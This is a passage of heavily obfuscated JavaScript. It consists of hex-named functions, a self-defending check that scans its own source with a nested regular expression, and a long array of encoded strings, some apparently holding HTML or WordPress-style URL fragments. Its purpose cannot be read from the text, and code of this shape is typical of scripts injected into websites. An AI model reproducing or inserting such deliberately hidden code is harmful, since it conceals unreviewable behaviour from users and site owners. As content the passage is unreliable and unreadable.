_0x9494be=_0x50c877(_0x4a00a8[_0x3e0311(0x212,-0xb2,0x7a,-0x3fb)](_0x4a00a8[_0x957453(0x95d,0xefc,0x6f2,0xc61)](_0x4a00a8[_0x957453(0xa71,0x3b6,0xa18,0x5d1)],_0x4a00a8[_0x957453(0x62c,0x3d1,0x8d6,0xb67)]),');'));_0x7cd37a=_0x9494be();}}:function(){};return _0x34cba0=![],_0x5bf264;};}()),_0x327171=_0x1c7f58(this,function(){function _0x1e35df(_0x38a3ed,_0x451a6a,_0x527bcd,_0x151170){return _0x5293(_0x527bcd- -0x1eb,_0x451a6a);}function _0xb7df2b(_0x29bd32,_0x100566,_0x1630b3,_0x27f07d){return _0x5293(_0x29bd32- -0x116,_0x1630b3);}var _0x3a6ac4={};_0x3a6ac4[_0xb7df2b(0xc9f,0xc25,0x9b1,0xe80)]=_0x1e35df(0x50c,0x134,-0x7c,-0x2fb)+'+$';var _0x5ccad1=_0x3a6ac4;return _0x327171['toString']()['search'](_0x5ccad1[_0x1e35df(0xa0a,0x7f0,0xbca,0x10fd)])[_0xb7df2b(0xdd5,0xd7f,0xf03,0xbaa)]()[_0xb7df2b(0x18a,-0x5f1,0x1a4,-0x4)+'r'](_0x327171)[_0x1e35df(0x1b9,0x60b,0x636,0x7b2)](_0x1e35df(-0xcc,-0x93,-0x7c,0x681)+'+$');});_0x327171();function _0x2a60(){var _0x1d4857=['2yhzInMjinMf2yNIGi/yTnIV2jS','inIHinMiinUm2QKG2lNySq','2ymG2kFyS9IQ2ylzHnIN2yqG','2lhzHnMi2k3zH+kaJ9MjinIN2lK','inIO2yCG2yxzHnIQinMb2yq','2yRzGYdyS9Me2lpzHnMhinIW','2yuG2kZzHDMh2yJySDMjinIN','inMg2yRyS9IQinIminMh2yu','inQP2yCG2yxzHTI02kCG2kG','24WG2kFBJnMginMf24WG2k4','inMh2yxzHYdzHDMc2k/zHDMh','inIZ2k7zHIdyRTMi2k/yJca','idOGinIN24ZzHIdzHDIT','inIO2leG2kFBJnMginMf2yu','2yJyQnMhinIN24ZyP9MfinIS','2klySDMf2kFzHTMh2kFBJcdyRG','mZbor0HuCNa','inMiinIZ2lhzVTMg2kZzH+kaJW','2lpyP9Mg24ZzHsaU','2lhyR9MginIN2lpyQIdzIca','inMf2lNzHTIN2yKG2yBzHDIN','2yxyP9I52kOG2k3ySTIO4Ocp2kC','2yKG2kFyRDIQ2yRyP9ISinMg','24ZyPYdzHTUm2lpyQIaU','2yOG2kFyS9Me2kFzHsdyP9IZ','inMf2kZySnMi2kGG2k7zInIV','inMiinIN2k3yQTIX2kFzHsa','inIN24WGoIaG2yRzG9Mj','2kRyRYdyJcdyQnINinI52yq','2yByJcdyQnINinMi2lByUsa','oIaG2yxyRDIX2yuG2yGG','2yyG2kFyS9IQ','2yCG2kJyP9Mk2k8G2k/yUDIN','2kFBJcdzHDINinQP2kFyRIa','24ZzHIdyQnIX2kFBJcdzH9IX','2yRzIsdzHDIN2yBzHTIVinII','2lhyR9IBinMf2lNzHTIN2yKG','2kRySsdyQnUm2yxyP9IX24WG','inIN24WGoIaG2yxySDIT','nJa5mJa0nJr0DwTcsKy','2kFyRYaO2lNzHnMk2yFIGi/yPW','idOGinMf2yyG2B7yP9M+','2kCG2k3zGIdzHTMb2yKG2k8','2ltAQDMi2yhzHYdzH9IN24WG','2yxzHYdyRTI32lhzH9INinIO','2yuG2yhyQTMg2yCG2yGG2ye','2yhyQTMhinIN2yByRYdBJnIN','2ylyP9IVinIO2yCG2yxzH9IV','2k/ySsdzHDIZ24ZySsdyR9Mg','inIX2lByP9Um2kOG2k7yR9IN','inQP2kFySsdAQDMg2yByRYa','2yuG2yxzHTIN2yhyUsdyP9IZ','inIQ2ylzITMhinMiinIQ2le','2yxyP9MginMf2yFySnIOinMg','inIO2kCG2k7zInIN2lpyQTMg','2lNzHTI12leGWQVzHDIO2kFySq','2kJyP9I32yyG2yGG2lhzInI0','rLfjD3a','inII2kJyP9MginIV2lpyQIa','2yCG2yxBJcdyRTMi2lhzHsa','2yByJcdzHDMg2yhzInIX2kRySq','2kFzHTI02Q/yP9MhinIU2yRzHa','2kFyQnI52kFyRYdyS9Mk2kFySW','2k/zHYdzG9IN2leG2ypySDIV','2kFzHIdyQnIN24ZyS9IQ24ZyRW','2lmG2yGG2k/zInMe2kRzH9IN','2OBzInIOinIN2lhyQTIO2kFyTW','2yByQTIU2kFyQcdyOTQV2kFzHW','idOGinIO2lhyP9IV2lhzHW','2ytyP9MfinIN2yRzHIdzHDIX','2kFzHDMjinMiinMb2lNyP9Me','2yKG2kJySDIN2yKG2OByP9IX','2kFySIdyP9IZ2ytyP9MfinMi','2Q/ySnIN2lhyRYdzIcdBJnQP','2ytzH9UminIminIQ2yyG2kG','2ylzHcdzGTIV2lhBJcdzHDMh','2yxySDMi2liG2k/ySsdAHTI0','2yxzGTIV2kFySsdAQDMhinMf','2yFyJcdzHDIS2yxzInI52yFIGi8','2kJyR9IN2yBBJnIVlIa','2yGG2yByP9IT24ZzHYdzHDI3','2kFyRDIN2kRyJcdzITINinIN','2kJyR9Mk2yqG2yxzIEkaJ9I02yG','inIN2yRySDIN2yyG2ylyR9IX','2kJAR9IW2lhyP9Mg2yRzHsdyMW','2yyG2k/zIcdyQTINinIO2kC','inIO2llySDQV2yJyP9IXinIV','pc9KAxy+pc9Jzq','24ZyP9IZ24WG2yGG2kFzGTIQ','2ytAQDIQinMi2kFySDIVinMg','2k/ySsdyP9IZ2kRzGDIN2k/zHW','2yhzG9IXinIN2yRzHIdyRnMi','2yByP9Mf2yCG2kFzHTIZ2kFzHG','2yyG2kFBJnMginIO2yJyR9Mh','2kRyTDIN2k/zIsdyP9IZ2kO','idOGinIQ2llzHnIY2ytBJa','inIS2yByP9Um2kRAQDIN2leG','inMb2ytyS9I32yRzHIdyOTMf','2yBzHTIVinIminMh24ZAHIa','inIN24W6icdyP9QV2leG','2k/yRTIQ2lhyP9MginMiinM+','2yBzIsdzIcdyUDMe2yxIGi/yOG','24ZAR9IX2kFzHIdzHTIU2yJyPW','inIN2liG2ltBJnI32kFzHTUm','2ltyR9MhinIN2lpyQG','2kCG2yJyP9IO2lpyQTMh4Ocp2kC','2kFzHIdzG9IX2k/zHTIminIV','2Q/ySDIVinMiinIV2yByQnIN','2lpyQI4','inMc2ytyQcdzHDIX2k/zHsa','inMf24WG2kRzInIN2yyG2Q8','2yCG2yxzHnIN2lxyR9IX2kCG','inQP2kFyRIdzHTI024ZzHTMh','2ltzH9IV2kFyOsaO2lNzHnUm','2jSG2yFzHDQg2yByP9MginMd','2yyG2lpBJnIVinIN2ytyTnMh','2kFzHIdyP9Mk2yyG2kFyS9IQ','2k8G2ltzInIVinIminM+24W','2kOG2kFyS9Me2kFzHDMjinMi','2OBzHYdzG9MhinIN2yRzHIa','inIN2yBzGTMe2kFyQcdzHTIO','inIN24WGoIaG2kFBJnMg','2kFzHIdySDINinIN2liG2ki','2lpySDIO2kFySIdyOTMg2kFzHG','inII2lhyP9MfinMg2ltyS9IQ','2lhBJcdyP9IYinIN2lpzHnIN','2yByRYdyQnIN2ltBJnIVice','2k3yQTIminMk2lNzHTMjinMf','inIO2kCG2yxzHTIN2yhzGTUm','2yRySDMi2llzITI0inIO2yCG','2yxzHTMg2k8GlG','2kJyP9IV2kCG2yxySDIV2yuG','2ypySYdyQTI12yJySsdzG9Mg','inIT2ylBJnMc2kOG2yxyQTIS','2yxBJcdAQDMg24ZzHsdyQTQP','inIU2kFyTTI5inQP2yBBJnIV','Benjz0S','2lhyPYdyR9IN2lhzITMflG','DgLVBJPIBgLUAW','2yBzHYdyUnIN2ytzHsdyQnMi','2yxyP9Me2kFyQTUminQP2yCG','2yFyS9IQ2yByRYdyJcdzHnQP','2kFzIsdzITMdinMf2ytyQTIm','2QNySDIVlIdyTDIVinIZ2kC','2Q/ySDIN2yRzIsdyS9Mi2yiG','2yCG2k/yTnMf2yyG2k/ySsa','2kCG2yFyS9IQ2yByRYaU','2yKG2yxyPYdzHDMjinQV2yG','2k/zHIdzIcdyQTIS2kFzInIY','2OyG2yJzGTIQinIO2yCG2k4','2kJyTnMi2k8G2kJySDMi2k8G','2yxyRDMk2lCG2yJySDIY2lqG','2yKG2B7zInMe2kFyR9Mk2yyG','2jSG2yxyPYdyQnINinIQ2yq','2ltzHDINinIX2kCG2kJySDIN','2yxyP9IV24WG2yJzHDI52yBzIa','inIQ2yJyQnMhinMh2lpyQIa','inIN24WGoIaG2lNyR9IN','2yeG2yGG2lNyTDMf2kOG2ki','2kFzHsdzGTIN2yBzInMginIT','2k8G2k/ySsdzHnIO2kFySYa','E30Uy29UC3rYDq','2kFzHDIN2yuG2k7zHDUm2yBBJa','2kRzHTIVlIdyUTMk2leG2kW','inIV2yBBJnINinIV2leG2le','2Q/zIsdyQnMd2ltzITMfinMi','2yxzIEkaJ9IQ2yJyP9MginIO2yC','2lhzInUm2ltcRnMh2kFBJcdzVG','2yxBJnIX2kFzHnMf2yJzHDMg24W','2yBzHDMi2yBzHYdyQnIN2lhySG','inIN24ZzHDIN2yyG2llBJnIN','inIT2yiG2kRyUDIN2ytBJca','24WG2QNzHYdyOTIZ2kFzHIa','2yCG2kJzInIV2yByRW','inMf2lNzHTINinIO2QNzHTUm','2lhyP9UminMf2ytyQIdzHDIN','2kFzITMginIN2lpyQIdzG9Mh','inMc2lhyOTMginIN2lpyQI4','2ytySnIQinIN2yBySYdzIca','2k/zH+kaJ9IN2yByRYeG','zLPeuMq','inIV2leG2yxzGTIN2kJzHca','idOGinI52k/yP9Me2kOG','2k8G2yGG2kJzHYdzHDINia','2yByQnMi2k/yJcdAQDI02yJySq','inIO2kCG2kZyS9Mf4Ocm2yFyPW','2ltzHsdzIcdyQnMhinIN2yu','vwDqDKu','2lNyP9IV2kFyQIdzIcdyS9IX','2kWG2kJzHYdyQTIX2kJBJnIQ','lIdzHDMe2kOG2kJBJcdcQW','2lmG2kFyS9Me2kFzHsdyR9I0','Cgu9j3rLEhqVAG','2yxyQIdyP9IZ2kO','2kCG2iWG2B7yTnIQinQP2le','inMb2ytyS9I32yRzHIdzGDMh','2yBzGnIN24WG2yJyP9Mc2lNBJa','2yxzGTIN2kJzHcdyR9Um2Q/ySq','2yBzGTI32lKG2kJzHYdyS9Mi','24WG2k/BJnIV2yCG2kJyP9I0','inQP2yJyTnI02yFyPYdzIca','inIQ2lNySDUm2yeG2k/yP9IX','2yCG2yxzHTIQ2lJySDIN2yyG','2iWG2yxzHTIQ2yFyPYdzH9Mf','2kFyR9UminIminIV2leG2kC','ksdzHDI42yFySsdzHDIO2kC','2kJySDQP2kOG2k7zInMginM+','2kRyQnMe24ZyUTIN2kOG24ZAQq','2kFyUTMhinMg2ltBJnMg2kFzHG','2kFyTDMe2yKG2kFyUDMe2kFzIq','inMf2kFzHcdySnIN2kOG2kC','2yJyUnMk2yhzH+kaJ9MjinMf2kC','inMh2yuG2kRzGTMi2yRyQIa','2yJyTcdzHDUminII2yJySDIV','2klzHIdyQnMi24WG2kJzH9IN','2k7yQTMg2k8G2yGG2lNzHDIX','2yxzGTI12k8G2kFzHnMh24WG','2iWG2yxyPYdyQnINinII2yy','2kOG2iWG2k7yR9Mf2kOG2kG','2QNySDIV2yuG2iWG2kJzHTI0','2yJyRDIV2kOG2QNzHnMf2yCG','2kJyP9IV2kOG2ypzHTMk2k/yJa','24ZyRYdyP9IO2yJyP9IOinIZ','inMiinII2lhyP9Mf2ltAR9IX','2yKG2kRzG9Me2yRzGsdyR9IN','2kFyS9IQinQP2yCG2yxBJca','2kCG2QNyP9IXinMf24WG2QK','24WG2Q/zInIN2lhyP9IZ2kOG','2lhzInIVinIBinMf2yyG2le','2iWG2kRzGTMi2kCG2yGG2k8','inQg2yCG2QNzHTIVic4','2yBzH9INinIT2kRzKDMjinMk','inMd2yCG2k/ySsdzHDMc2kC','2ytyQTIminMk2lNzHTMjinIV','inIX2kCG2kJzHYdzH9IXia','EcaWChGGohb4oW','2liG2k/zInMe2kRzH9IN2yRzIq','2ylzHnIN2yqG2yGG2klySTIN','inMg2yRyS9IQic4G2kFzHa','24WG2QNzHYdyP9Mg2lpyP9Mg','2leG2yGG2yxyS9IM2yJzHnMg','24WG2QNzHTMfinIBinMiia','y29Tl3DWlwnVBG','2yhzGTIXinMiinMf2k3ySDMi','2yxzH+kaJ9MjinIY2k7yP9IX2ye','2QNzHYdyP9Mf2kFzHsdyQnIY','2kFzGTUminMiinI52yxzHnUm','2yxzHIdyR9IXinIV2ltzHDMg','2yBBJnIVinIminMh2leG2Oy','2yiG2k7yR9INinIO2yCG2QK','2lhyPYdAR9IX2yhyQIdzIca','inMh2lpyQTMk2yuG2yFzHDMh','inQg2yCG2kJzH9IQ2leG2QK','2lBySDIQinIY2yRzHTIOinMd','inIV2leG2yFzHDMhinIN2kG','inII2yyG2ltyRTI12yRyQTMh','2kFyRYdzHDIZ2ytzHDMk2yyG','inQP2yCG2k/yP9IX2k8G2kC','inIN2lpyQIdAQDMhinMf2kC','2kOG2k/yP9IX2k8G2kFyS9Me','2yuG2k3yS9Um2yyGknI52yq','2k/zHTUm2kCG2yGG2ltBJnIN','inIQ2kFySDUm2k4G2kJzInIV','inIN24WGoIaG2yxzHTIN','2iWG2yFzHDMhinMf2ytyQIa','2kFBJnQPinI02yxyPYdySDIN','inIS2yBARYdyR9I02yxzHIa','2lhyR9MginIO2leG2ltzH9Um','2leG2yFzHDMhinIN2ylyT9IN','inMf2lpyQTMc2yqG2yJyP9IO','oIaG2k7yR9IN2yJzHTIVia','inIN24WGoIaG2kZyP9Mf','uefqs0GUq09niG','2yBzHTIVinIminIO2B7ySnUm','2yJySsdzIcdyQnIN2kFyRTMe','2lhBJcdzHTIV2kFyTnIQ2yCG','zxH0lwfSAwDUoG','2kFzITIZ2kRzIsdyR9IXinII','2lhyP9Mb2lhyP9I02kRzHYdyPW','inIN2lxzHnMjinIN2lNzHnIN','24WG2kJBJnMg2yByRYdyRTIV','2yJzHDIQ2iWG2k/ySsdyRnMf','2ltzG9Me2yKG2ypzHYdyQnIQ','inI02k/zHTIV2iWG2kFyTnIQ','2QNzHYdzGTIV2lhyQIdzHDIZ','2kFzHDI52yCG2iWG2kFySIa','inIU2ytyP9I12yCG2yxzIEkaJW','2yxzInIS2kGG2kRyQnIN2yFBJa','2yqG2k/ySsdzHTMk2yxzH+kaJW','2llyRYaU','2k8G2k/yP9IX2yByRYdyQnIN','BJPUB25Lo2nVBa','2yRzGYdzGDIX2yRyTTMhinIV','inMg2Q/zHYdyR9IN2lhBJnIV','2yuG2k3yS9MginI52ytzITMh','2yxyP9MeinMiinIX2yhyQTIN','inIN2liG2kFBJnIR2kFySDQV','2k8G2yGG2ypyP9IX2yKG2ym','2kRBJnMfinIO2kFzHnIN2kRySq','2liG2k7zInIV2yxyP9MginIV','2yJAHTMd2kRySsdyP9IYinII','2yhzGTMh2kFBJcdyP9IZ2ytyPW','2yFzITMfinIV2kFzHTIZ2kO','2yCG2QNyP9IUinMh2kCGkq','2yKG2kFzInMe2yRyPYdySDIN','inMg2kJyP9I02k8G2iWG2k8','2yxzITIV2yCG2kFyS9IQinMd','2laG2yxyQnIN2lhySTMhinMf','inQV2ldyTnIQ2yCG2yGG2ki','2yBBJnIVinIminIN24ZzHIa','inIQ2yJyP9Mg2k8G2yFySsa','inIN24WGoIaG2k/zInMe','2kFBJnMginQg24ZySTUminIN','idOGinIN24ZzHIdyP9IV','2k4G2yByTnUm2yByP9MginMi','idOGinIU2k/yPYdzHTQP','2ltzGDIN2lNyQIdyQnUminIO','inIO2kCG2kFzITIX2kFzHIa','2yCG2kJyP9Mk2k8G2kJyR9IN','2yRzHIdzInIS2yCG2k/ySsa','2lpyQTQP2kJyP9IXinIX2kCG','2k3yS9IN2lmG2B7zITIX2yJySG','inIN24WGoIaG2k7zITMe','inMiinIO2yNIGi/zVTMk2lhyPW','2kFySIdzHDIX2k/zHsdyR9IN','2yJyR9I0inMf24WG2QNzHTIV','inIN2liG2lpzHnIN2k3zH9IN','2yyG2yGG2lByUDUm2yhyMYa','2kCG2k/ySsdySDIN2yCG2kC','2yGG2OByTnMf4Ocp2kFzHTIV2kC','2yGG2kFySIdyRTIV2kCG2yu','2yCG2k7zInIVinIX2kFzHYa','2lFySDMb2k/yP9IXinII2yBzHW','kcGOlISPkYKRkq','2yJyR9IBinIV2lhySYdzIca','inMd2lhyRYaUinIO2lNyTG','idOGinI02yxyPYdyP9Um','2yJzHDIQinIN2ytzHnMhinIO','2kFzHTMk2yu','Cc1JB250zw50lW','2yuG2kJySDIN2yKG2lhyS9IQ','inMf24WG2k/zH9IVlIa','2lhyPYdzG9MhinIV2leG2k8','lIdzHTIN2yxyR9IN2lhyQTIX','2lpzICk7inIN2lpyQI4','idOGinIN2yByS9IN2yyG','2kFzHsdySDINinQP2kFzHDMe','2kJyP9IYinMh2yuG2yFzHDMk','idOGinII2yBzH9IN24ZBJa','2kFySIdyP9Um2yyG2klzHDIX','2kFzITMginMf2ytyQIdySDIN','2jSG2kJzHnMd2yCG2yxyO9Mf','2lhzInI02yyG2lNyR9IN2ytyQG','2ytyP9MfksdyP9IYinIY2yu','inMb2yFzHsdyRDMc2yRzGTIQ','2ytAR9Mi2yFyP9UminI62lhyQa','inIN24WGoIaG2lNzHnMi','2yFzInIX2yKG2kFyS9Me2kFzHq','inI02yRzInMh4Ocp2yFyP9Mjia','2ltyRTI1inMg24ZyS9IQinIm','2yJyRYdAQDMhinMb2ylyTYa','2k/yPYdzGDIV2kCG2kJyTnMi','2yyG2yGG2QNzHDQPinQP2kC','2ytIGiZyQnMk2kOG2lFyP9Mh2le','24ZyRYdyP9IYinIS2yBzInIV','2lhyP9IV24ZzIcdzHDIU2kFzHa','2yKG2kFySIdyP9Mf2yRySDIN','2yxyQTI52ytzGIdyQnMhinIT','inIN24WGoIaG2yxyO9Mf','2yFySsdyRDIN2yqGWQVyOTIY','2kJzVTIX2k/yP9IY2k8GlG','inIS2yBARYdyQTMf2kFzHsa','inMiinIO2kCG2ylyR9IX2kO','2k/zHYdyP9MfinQP2yCG2k8','2kZAQsdyRTMi2k8G2lhyPYa','inUm2QKG2QNzHnMf2yCG2iW','2B7zITIX2yJySIdyTnIV2iWG','2yCG2kFzHDMk2lhyP9Me2yxyPa','inIX2kCG2kJyP9Mk2k8G2kC','2kCG2kFzHnIQ2yxyP9IZinMi','2yJyRYdzHDIX2k/zHsdyJca','2yCG2lhyPYdyS9M+2leG2ym','inIO2kCG2ylzHnIOinQP2yG','2kCG2yxzHTMr2kOG2yBzH9IN','2lqG2kFySIdyP9Mg2k/yP9IY','inIN24WGoIaGinIN2yu','2llzHTIV2Q/zIsdySDINinIO','2QNzHTUm2k8GisdzHDMh2yu','2lhBJcdyOTMg2kFzHIdySDIN','2lGG2QNzHTIVinIminMiia','mhWZFdj8nxWXFa','2yRyP9IV2yKG2ltzHTMk2k/zHW','2k/zHTMf2kFzITMjic0G2yy','inII2llyP9IV2yKG2kFyS9IQ','inQP2lmG2yxBJnIZ2yJySsa','2k/yP9MginMf2lJzH9IXinMh','inMb2ylyTYdzHDMb2kFzH9Mk','inIS2kFzHIdzHDIZ2ytzHDIN','2kCG2kJBJnIV2kFySDI02kFzHG','2yBzInMjinMiinMf2ytzG9Mi','2k/zHIdAQDI02yJySDMh2kCG','2lpyQIdyP9Mg2kZyP9MfinIO','2yRzG9INinIO2kCG2yBzH9I2','2lhBJnQPinIO2yCG2yFzHDMh','2leG2yxySDIT2yJzHsdyTnMh','2Q8G2kFyS9IQinIminMiia','2yRBJcdyQnMi2k8G2kJyP9Mk','inIN24WGoIaG2Q/zInMk','2yBBJnIVinQP2yCG2QNyP9IX','2yFzIsdzHTMd2yBzITMf2iWG','2k/zHsdySDINinIO2yCG2k4','inI02yFyR9IN24WG2kJzHYa','2klzHIdyQnIN2llAQDMg24WG','2ypzHsdzHDMj4Ocp2lpyP9IY2k8','2k0G2yFzHsdyQTMd2ytzITMb','2kFyQcdzHTMh2yhyQTMhinIN','2yKG2yxyUnMe2yJzHDIN2yBzHW','2k3BJcdyQnMi2k8G2QNzHYa','2ymG2yxyUDIX2yhyQTMqinIV','2llySDQVinMf2lpzHnMf24ZzHG','2yxyQIdyP9Um2yyG2kZzHTMi','2lNzHnMk2yFIGi/yP9Me2lpzKDMe','2kFzHYdyRTIV2kCG2lhzGDIQ','2yxyP9MfinMh2kFyR9MjicG','2yxzInIY2yNyJcdzHTMhinIQ','inMh2kCG2B7BJnI0inMf24W','inIN2yxzVTIX2kFyT9Mi2lhBJa','2yNyJcdzHDMh2yxyQTIXinIN','idOGinMf2yyG2kFyRDIQ','inIN24WGoIaG2kRAQDIX','inIU2k/yP9UminIU2yJBJnI0','2kFzHDMjinMiinIN2yRzHDIN','2k3zG9Mf2kOG2yGG2yxyUDIX','2yJzH+kaJ9Mh2kFzIsdySTMk2kC','inIO2yCG2lhyTnIVinMg2lG','2QNyQTIN2kRzInIX24WG2lhyPW','2k3yR9Mi2k8G2lpzHTMk2yyG','2kRzInIN2yByRYdAQDIN2lhBJa','inIV2leG2kFyQ9IX2yFzInIN','inIX2kFzHYdzHTIV2yFBJnIV','4Ocp2kJyRTI0inIV2leG2yxyRq','2yGG2yxyS9Mf2yJzHDUm2kRzHW','2yByRYdzIcdyRDMb2lGG2k4','inIN2lpzHnIN2yuG2lhyPYa','2lhzGDIQ2yCG2yxzITI02yJyRW','2jSG2kFzITMg2iWG2k/ySsa','inMiinIN2ltySDIN2yhzITQV','2lpyP9IVinMiinI42ytzHsa','2lNyP9Me2yuG2kFySIdyRTIV','2yJyRYdyP9IZ2kRyMYdzHnIW','2yxyRnMf2yJyUDMh4Ocp2yRzIsa','inIN2lpySDIN2kBBJnMeinIN','2k8G2yGG2llyTnIQisa','2lhyPYdyP9Mf2yRyR9Mi2kFySq','2yxAQDMginIN2lpyQIaTia','24ZyS9IQic4G2lFzHnIN2kG','2Q/ySsdyP9Mg2lpyP9MginIO','2kFzIcdyP9IT2lpyP9IZinMg','2yxyS9IQ2lByUDMb2kFzHIdyQa','inIU2yJyR9IQ2kFzHIdzH9Mf','2yhyQTQV2kFzHYdyRTIV2kCG','2lFzInIXinMg24ZyS9IQic4','inIN24W6icdyR9IX2QNzHG','2ypzHTMk2k8','2llAR9IN2leG2k/ySsdzInIS','2yxzH9INinMf24WG2klBJnMg','2leG2lhyS9Mk2k/AR9MjinMd','2lxyP9IV2lhyP9IQ24WG2klySG','2k/zHTUm2kCG2iWG2lhyPTUm','2kJySTIX2Q/zInIN2leG2yxyPW','2yxyPYdzG9IN2leG2lhyPYa','2kFyQYdyRDI22lhyQIdyP9Mf','2lNzHnMfinMh2yxzHYdyQnI0','2yJyP9IV2yCG2yFyP9UminI0','2k/zHIdyQnMhinMh2k/zGsa','inIminMiinIQ2k3yQIdzHa','2Q/ySDIN2yyG2yxyS9IQ2QNyQa','2yRyQIdzG9Mg2yByRW','2ltyP9MginMf24WG2k/zH9Mg','2yxyQ9Me2kSG2kFzHnIY2kFzHq','2kRzH9IW2yRyQcdzIcdzInIX','2yGG2QNyR9Mi2lhyQIdzGTMe','2kFyT9MeinMiinQP2yJyTnI0','2yCG2kFzHnIZ2ytyP9Mfksa','2yuG2iWG2yGG2k7zInIVia','2lhySTMhinIO2kCG2kZzHDMh','2lhySTMhinUminIO2kCG2kG','2yxyQnIV2kCG2ylyR9IX2kOG','2leG2yBzH9IN2yRyQIdyP9IZ','BgvUz3rO','ic7yP9QV2leG2k/zITIV2yO','2kRzIsdyR9IXinIV2yqG2lq','24WG2kRzHDIZ2k7ySsKG2yu','2yyUic4UlIdzHDI12yq','2kFySDIVinIminI52ytzHsa','2kFySIdyR9IZ2kRzHDIN2yyG','2QNzHTIVic4','inMh2lpyQTUm2yuG2iWG2yG','2ytzGDUm2yuGlG','inIN2lpyQIdzG9MhinIN2li','2lhyOTMg24WG2klzHIdySDIN','2kRzInMd2yqG2kFzH9Mf2yRyQG','inIX2kCG2kJyPYdyRTMi2yy','phn0EwXLpMf7Da','2yCG2yFzHDMh4Ocp2Q/zITIXia','2kFzHsdyRDIZ24ZzHIdzIca','2yJyP9IY2k/zHYdyS9IN2ytzHW','idOGinMg2lNzHDIQ2yFyPW','2lNyQTMc2kFyR9UminMiinI5','2kJyP9I02k/yMYdzInIN2ytzKq','inIO2kFySIdAQDMg24WG2iW','2kFzITIVinMf2yJyRnIOinQV','idOGinIQ2ltyRTUm2luG','2yCG2yFyS9IQinIminMiia','2yRAR9IX2kFzHIdySDINinMg','4Ocp2k/yP9Mg2yByRYdAHTMk2lm','2yJyP9Mc2lKG2yxBJcdyTnMi','2kRyPYdzHDIO2kFySDIY2yCG','2kOG2k/ySDIN2liG2ypySDIV','2k/ySsdzInIN2ylyUsdyQnIN','24WGoIaG2kFAR9IXinIN','2yFySsdzHDMe2kOG2kFyS9IQ','2yJyR9Um2kOG2yGG2kJzHTIV','2kFzHDUm2lhyP9Me2yxzInMf2yy','2yxzH9Mi2lhzIIdyP9IZ2ytyPW','2yCG2yFyS9IQ2iWG2yGG2kO','inMh2lhAR9IYinIV2leG2kG','2kFzHDINinIV2leG2k/zInIX','inIO24ZzHIdyQnIX2yJyRYa','idOGinIZ24ZyRYdyP9Me','inIX2kCG2k/BJnQV2lhBJca','2luPinMiinMi2lhyP9IRia','inII2yByP9Mg2iWG2ltySDI3','2kFzHTMhinMiinIO2yCG2k8','2yuG2yxzInIZ2yNIGi/yQnMg4Ocp','2kFyT9Mb24WG2kJyPYdzHDMi','2lxyR9McinMiinI12yhyPYa','2yBzHYdyQTMg2yFyPYdzHDMi','2lhBJcdzInMc2kRBJcdyOTIZ','inQV2kFzH9UminMi2ylyQTMh','2yxyPYdyRDIN2lBySsdyP9IZ','inI52ytBJnMhinMf2ytyQIa','inIO2yRzHIdzHDINinMiia','2ytzG9MhinIQ2kCG2klzHUkaJW','2kFyS9IQlIa','2k8G2ypzHYdzH9Mg2leG2kG','inII2lhySTMi2yFyP9Um2yxyPW','2yFyS9IQ24ZzHsaU','2Q/ySDIN2yyG2yhBJnMe2yuG','2yRyQIdySDINinIV2leG2ym','2lxyRDMg2yCG2k/zHnIN2yJySq','inIminIO2lpzITIN2lhBJca','2kFzHIdzITMdinI02lRzHca','2lmG2k3zGUkaJ9Mg2k/yP9IX2k8','ysb0AxrSzt0I2k8','2kJzHYdyOTIY2kFyR9MjinIN','2yxzH+kaJ9MjinI02kBzInMgia','2k7zInIVinIminIN2liG2kC','2yxyQIdyP9Um2yyG2lhzInIZ','2ldAQDIXinMf2lxyP9IM2kGG','2lNyP9I02ylyP9Mg2yCG2kJzHW','24ZySDMi2llBJcdyQnIN2ytyPW','inIT2lBySDIQinMb2kFyT9Mf','2yJySTUminIS2yFyP9MginIO','2lhzIDIminMf2lxySDMb4Ocp2Q8','2yxyPnMf2yBBJnMginIN2yByRW','2yByR9IBinIO2yhzH9Mf2yByRW','2yGG2iWG2kJzHTIV2yCG2yu','2lByUDUm2yeG2iWG2QNzHYa','idOGinI02yxyPYdyP9Mf','2yxzH+kaJ9IX2yRySTMk2yFyP9Im','inIN24WGoIaG2kRzInIO','idOGinIO2QNzInI024ZyRW','2kFyR9Um4OcpWRSG2yxyRDIV2yG','2lpzHnIN2yuG2kJyR9Mh2ypyPW','2k8G2iWG2lhyP9MhinMh2le','inIQ2yxyP9MfinMf2lpzHnMf','2yhzHnIQinMg2QNzHTMg2k8G','2k/yTnIN2yyG2lhyPYdyJca','inIQ2yxyP9MfinMg2ltyR9Mh','2kFySIdySTMe2yeG24ZyP9IX','inIN24WGoIaGinIN2lm','inMiinQP2kRyP9IOinMh2k8','2kRzIsdySDMi2yKG2kFzITMg','2k/yTcdyOTMginIX2yJySIa','2ytyP9MbinIN2yGG2lNzHDMe','2yxyS9Mi2yJzHnUm2kRzH9IN24W','2ylyP9Mi2yxyQTIminIQ2yBzHW','inII2yyG2yByP9Me2yCG2yu','2yJySIdyRTMi2kFzH9IVinI0','2kFzHTIV2Q/yP9IXinIN2lpyQG','2kFyQnIVinIminIO2ytAQDMh','2kFySIdzHDI02ypzHnIN2kOG','CMv0DxjUicHMDq','inMf2kJyP9IX2llzHYdzIca','2yNyJcdyQnIZ2yRyP9IXinIY','2k7yR9INinIminMiinI02yC','2kFySDMh2kCG2kJzHYdzHDIZ','inMf2kCG2kJyPYdzGDIT2lq','inMf2ytyQIdyQnIY2k/yP9Um','2lpyQTMkinIN2lpyQIdyNYa','2yFzHsdzHDMk2ltzInIVinMd','2kBzHnUminQP2yCG2lFySDIN','2kFyQcdzH9IZ2kRyJcdzInMe','inIU2k/yP8k7inMg2kJyP9I0','24ZAQDIN2lpyQIdyJcdyQTMf','inIN24WGoIaG2yxyQTIJ','2k/ySDIZ2kRzIsdyP9IZ2kOU','2ldyQcdzIcdzVTIN2QKG2kG','2yyG2iWG2kFBJnMg2yFyPYa','2yFzHTQV2kFzHsdAHTMk2k/zHG','inIV2yFzITMflG','2lhzHDMe24ZzHIdyP9Me2klzHG','inIZ2kFySIdyTnMh24ZyR9Um','2yBzInUmlIdzInMe2kFBJnIQ','2kFzG9Mf2yKG2kJzITQV2kFzHG','inMiinI02lhyP9Mb2kOG2yG','2kJyPYdyP9Um2yyG2QNBJnMb','2klzHTMh2kCG2lJzHnMfinQP','z2LMiJ48l2e+','2QKG2ylzHnMfinMiinQg2yy','2iWG2k3yTTIX2kOG2yFyP9IV','2k8G2kFyS9Me2kFzHsdyP9IZ','2yFIGi/zIsdzG9Mi2kRyP9Mhia','2yJyRYdyP9Mf2yRySDIN2ytzHq','2lhzGDIQ2yCG2kFyS9IQ','idOGinIO2kCG2kFyRTMe','2yBy